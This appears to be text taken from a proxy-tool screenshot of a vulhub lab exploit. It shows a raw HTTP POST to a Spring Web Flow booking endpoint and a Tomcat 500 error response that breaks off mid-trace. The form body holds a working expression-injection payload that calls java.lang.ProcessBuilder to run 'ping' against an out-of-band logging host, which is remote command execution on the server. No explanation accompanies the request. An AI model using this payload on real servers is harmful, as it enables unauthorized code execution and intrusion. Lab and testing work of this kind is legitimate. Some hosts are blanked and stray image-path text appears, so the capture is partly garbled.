 Request
Raw Params Headers Hex
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: :8080
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Origin: http:/ :8080
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http:/ :8080/hotels/booking?execution=e2s2
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: td_cookie=1658561854; JSESSIONID=C056F542C4F91AF2EB830838BB31C20D;
td_cookie=1658558254
15 Connection: close
16
17 _eventId_confirm=&_csrf=3c815bfa-00dd-44e0-8e7a-cbbd3557d4ce&
_(new+java.lang.ProcessBuilder("ping"," .ceye.io")).start()=vulhub
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Tue, 31 Mar 2020 03:10:05 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error report</title><
style type="text/css">H1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family
:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;}
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {
font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;
}A {color : black;}A.name {color : black;}.line {height: 1px; background-color:
#525D76; border: none;}</style> </head><body><h1>HTTP Status 500 - Handler
dispatch failed; nested exception is java.lang.IllegalAccessError</h1><div class
="line"></div><p><b>type</b> Exception report</p><p><b>message</b> <u>Handler
dispatch failed; nested exception is java.lang.IllegalAccessError</u></p><p><b>
description</b> <u>The server encountered an internal error that prevented it
from fulfilling this request.</u></p><p><b>exception</b></p><pre>
org.springframework.web.util.NestedServletException: Handler dispatch failed;
nested exception is java.lang.IllegalAccessError
16